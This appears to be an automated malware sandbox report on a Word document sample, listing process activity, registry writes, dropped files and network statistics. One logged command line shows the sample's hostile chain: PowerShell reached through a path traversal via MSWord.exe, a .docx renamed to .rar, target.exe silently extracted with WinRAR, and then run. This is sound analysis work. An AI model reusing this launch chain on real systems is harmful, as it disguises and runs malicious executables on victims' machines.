




| 1140 | C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\windows\system32\WindowsPowerShell\v1.0\powershell.exe copy $Home\Downloads\section_policies.docx p.rar; & 'C:\Program Files\WinRAR\WinRAR.exe' x -ibck p.rar target.exe;Start-Sleep 5;start target.EXE MSW | C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\windows\system32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1844 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\e4e99dc07fae55f2fa8884c586f8006774fe0f16232bd4e13660a8610b1850a2.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1912 | "C:\Program Files\WinRAR\WinRAR.exe" x -ibck p.rar target.exe | C:\Program Files\WinRAR\WinRAR.exe | — | powershell.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 1 Version: 5.60.0 Modules
| |||||||||||||||
Total events
1 884
Read events
1 123
Write events
607
Delete events
154
Modification events
| (PID) Process: | (1844) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | r}. |
Value: 727D2E0034070000010000000000000000000000 | |||
| (PID) Process: | (1844) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1844) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1844) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1844) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1844) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1844) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1844) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1844) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1844) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1844 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREDF2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1844 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\msoF3FE.tmp | — | |
MD5:— | SHA256:— | |||
| 1140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\D03PO6EWNQ4FI8DNNT21.temp | — | |
MD5:— | SHA256:— | |||
| 1844 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2F687CCE.jpeg | — | |
MD5:— | SHA256:— | |||
| 1844 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3A266A77.jpeg | — | |
MD5:— | SHA256:— | |||
| 1844 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A7FDD20C.jpeg | — | |
MD5:— | SHA256:— | |||
| 1844 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2CC0729D.jpeg | — | |
MD5:— | SHA256:— | |||
| 1844 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\24C55FFA.jpeg | — | |
MD5:— | SHA256:— | |||
| 1844 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E1AD7BB3.jpeg | — | |
MD5:— | SHA256:— | |||
| 1844 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A9939A18.jpeg | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report